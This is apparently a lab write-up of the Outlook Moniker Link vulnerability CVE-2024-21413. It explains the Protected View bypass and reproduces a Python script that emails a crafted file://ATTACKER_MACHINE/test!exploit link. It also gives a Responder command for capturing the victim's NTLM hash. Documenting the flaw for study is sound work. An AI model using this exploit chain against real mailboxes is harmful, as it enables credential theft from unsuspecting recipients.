Cve 2024 21413 (moniker link)
The Outlook Moniker Link CVE-2024-21413 vulnerability allows attackers to exploit Remote Code Execution (RCE) via specially crafted email links.
On February 13th, 2024, Microsoft announced a Microsoft Outlook RCE & credential leak vulnerability with the assigned CVE of CVE-2024-21413 (Moniker Link). Haifei Li of Check Point Research is credited with discovering the vulnerability.
Scoring of the vulnerability:
| CVSS | Description |
|---|---|
| Publish date | February 13th, 2024 |
| MS article | https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2024-21413 |
| Impact | Remote Code Execution & Credential Leak |
| Severity | Critical |
| Attack Complexity | Low |
| Scoring | 9.8 |
Explanation:
Outlook can render emails as HTML. Additionally, Outlook can parse hyperlinks such as HTTP and HTTPS. However, it can also open URLs specifying applications known as Moniker Links.
but there is Protected view in outlook which opens contents in only read-only mode blocking such as macros.
By using the file:// Moniker Link in our hyperlink, we can instruct Outlook to attempt to access a file, such as a file on a network share (<a href="file://ATTACKER_IP/test>Click me</a>). The SMB protocol is used, which involves using local credentials for authentication. However, Outlook’s “Protected View” catches and blocks this attempt.
1
<p><a href="file://ATTACKER_MACHINE/test">Click me</a></p>
The vulnerability here exists by modifying our hyperlink to include the ! special character and some text in our Moniker Link which results in bypassing Outlook’s Protected View.
For example:
1
<p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>
This vulnerability uses the Component Object Model (COM) technology in Windows. COM is a system for enabling software components to communicate, which helps applications like Outlook interact with other Microsoft programs, such as Word. By exploiting this, an attacker can create a special link that, when clicked, automatically opens the file in Word without Protected View. This method allows attackers to run commands, possibly even malicious code, on the victim’s machine without obvious warning signs.
Exploitation:
For the exploitation we’ll use the TryHackMe’s this lab: https://tryhackme.com/r/room/monikerlink
In this lab we have given a windows machine and the vulnerable Outlook version.
Open that Outlook and we can see our Target: [email protected]
Now to exploit this vulnerability we have to create a crafted email with moniker link. For that we can use the exploit available on github:
https://github.com/CMNatic/CVE-2024-21413
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
'''
Author: CMNatic | https://github.com/cmnatic
Version: 1.0 | 19/02/2024
'''
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr
sender_email = '[email protected]' # Replace with your sender email address
receiver_email = '[email protected]' # Replace with the recipient email address
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
<p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>
</body>
</html>"""
message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
message["From"] = formataddr(('CMNatic', sender_email))
message["To"] = receiver_email
# Convert the HTML string into bytes and attach it to the message object
msgHtml = MIMEText(html_content,'html')
message.attach(msgHtml)
server = smtplib.SMTP('MAILSERVER', 25)
server.ehlo()
try:
server.login(sender_email, password)
except Exception as err:
print(err)
exit(-1)
try:
server.sendmail(sender_email, [receiver_email], message.as_string())
print("\n Email delivered")
except Exception as error:
print(error)
finally:
server.quit()
Few Changes has to be made for this exploit to work:
- Change
ATTACKER_MACHINEwith the IP of attacker’s machine. - Change
MAILSERVERwith the IP of the Victim’s machine.
Other than this we require a SMTP/SMB server to ensure the email sent bypasses common email validation checks such as SPF (Sender Policy Framework), DKIM (DomainKeys Identified Mail), and DMARC (Domain-based Message Authentication, Reporting, and Conformance).

For this we’ll use the responder command. It acts as a rogue server to intercept network authentication requests by responding to services.
Command:
1
responder -I <interface_name (such as tun0,ens5)>
After setting us server we’ll run this code:

Check the Outlook’s mail box

Click that button and we get the NTLM hash of the victim.
This is how the vulnerability is exploited and this can be even worse. Attacker can literally get the Remote Code Execution on the victim’s machine.
Thank you for reading!! ;)